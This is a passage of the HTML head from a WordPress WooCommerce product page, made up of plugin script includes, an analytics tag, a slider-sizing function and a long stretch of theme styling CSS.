/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dlaeng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dlaeng.com/wp-json/wp/v2/product/2640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dlaeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://www.dlaeng.com/?p=2640' />
<style id='cresta-help-chat-inline-css'>.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-button {z-index:1000}.cresta-whatsapp-chat-container-button {z-index:999}.cresta-whatsapp-chat-container {z-index:1000}.cresta-whatsapp-chat-overlay {z-index:998}</style><meta name="google-site-verification" content="vAyD5WX7fPn0TypLroQELEfXyIhq-r97EoPLjCetZck" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VVGW70QRC7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VVGW70QRC7');
</script>
<meta name="google-site-verification" content="hUZa_cJOGVoF_-toG1tIgk_cZ5Y6b9iIux02wzDHNHc" />
<meta name="theme-color" content="">        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 20%;
            }    

            .site-logo img {
                max-width: 300px;
                max-height: 95px;
            }    

                            .right-column {
                    width: 250px;
                }  
            
                            .basel-woocommerce-layered-nav .basel-scroll {
                    max-height: 280px;
                }
            
			/* header Banner */
			.header-banner {
				height: 40px;
			}
	
			.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 95px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 95px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
                -webkit-transform: translateY(-75px);
            }

                            /* Header height for these layouts based on it's menu links line height */
                .main-nav .menu > li > a {
                    height: 95px;
                    line-height: 95px;
                }  
                /* The same for sticky header */
                .act-scroll .main-nav .menu > li > a {
                    height: 75px;
                    line-height: 75px;
                }  
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 135px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 215px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				.header-banner {
					height: 40px;
				}
	
				.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 38px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 38px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 38px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                    -webkit-transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.dlaeng.com/wp-content/uploads/2021/04/DLA-FAVICON-01.png" sizes="32x32" />
<link rel="icon" href="https://www.dlaeng.com/wp-content/uploads/2021/04/DLA-FAVICON-01.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dlaeng.com/wp-content/uploads/2021/04/DLA-FAVICON-01.png" />
<meta name="msapplication-TileImage" content="https://www.dlaeng.com/wp-content/uploads/2021/04/DLA-FAVICON-01.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.right-column .wishlist-info-widget {
	display: none;
}

.right-column .search-button {
	display: none;
}

.right-column {
    width: 50px;
}

.mobile-nav .searchform {
    display: none;
}

.mobile-nav ul li {
	background: #2D388F;}

.mobile-nav ul li a {
	color: #fff;
	border-bottom: none;
}

.mobile-nav ul li.current-menu-item > a {
	color: #fff;
}

.mobile-nav {
	background-color: #2D388F;}
.main-nav.menu-center {
    text-align: right;
}

.sticky-header .right-column {
	display: none;
}

.sticky-header .main-nav {
    text-align: right;
}

.footer-container.color-scheme-light ul li {
    border-color: rgba(255,255,255,.1);
    font-size: 16px;
}

.footer-container.color-scheme-light p {
    color: #fff;
    font-size: 16px;
}

.basel-navigation .menu>li.menu-item-design-default ul li a {
	font-size: 15px !important;
}

.main-nav .menu > li > a {
    font-size: 15px;
}

input[type=submit] {
	background-color: #2D3591;
    color: #fff;
    font-size: 20px;
    padding: 20px;
}

.cat-design-default .hover-mask h3 {
    width: 270px;
}

.cat-design-default .hover-mask {
	bottom: 15px;}
		</style>
		<style data-type="basel-dynamic-css">.page-title-default{background-color:#212121;background-size:cover;background-position:left bottom;}.topbar-wrapp{background-color:#1aada3;}.main-header{border-style:solid;}.footer-container{background-color:#000000;}body, p, .widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family: "Lato", Arial, Helvetica, sans-serif;font-size: 20px;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family: "Muli", Arial, Helvetica, sans-serif;font-weight: 300;}

.product-title a,
.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title
		{font-family: "Muli", Arial, Helvetica, sans-serif;font-weight: 300;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;}.main-nav .menu > li > a{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 700;font-size: 13px;}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.main-nav .menu > li > a:focus,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before, .basel-my-account-links a:focus:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .product-compare-button > a.added:before,.basel-buttons .basel-wishlist-btn > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist a.added, .basel-sticky-btn .basel-sticky-btn-wishlist a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover:before,.single-product-content .entry-summary .wishlist-btn-wrapper a.added:before,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:focus, .product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .product-compare-button a:focus,.product-list-item .product-list-buttons .basel-wishlist-btn > a.added:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.basel-sticky-btn .basel-sticky-btn-compare a.added, .basel-sticky-btn .basel-sticky-btn-compare a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a{color:#2d3591;}.wishlist-info-widget .wishlist-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.added_to_cart.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:focus,input[type=submit].btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus,.woocommerce input[name=save_address]:hover,.woocommerce input[name=save_address]:focus,.woocommerce-page input[name=save_account_details]:hover,.woocommerce-page input[name=save_account_details]:focus,.woocommerce-page input[name=save_address]:hover,.woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-navigation .menu > li.callto-btn > a:focus,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more:focus,.basel-dark .basel-load-more.load-on-click + .basel-load-more-loader,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.basel-stock-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,body .select2-container--default .select2-results__option--highlighted[aria-selected], .basel-add-img-msg:before,.product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info{background-color:#2d3591;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit]:focus,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit]:focus,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus, .woocommerce input[name=save_address]:hover, .woocommerce input[name=save_address]:focus, .woocommerce-page input[name=save_account_details]:hover, .woocommerce-page input[name=save_account_details]:focus, .woocommerce-page input[name=save_address]:hover, .woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover, .error404 .page-content > .searchform #searchsubmit:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard 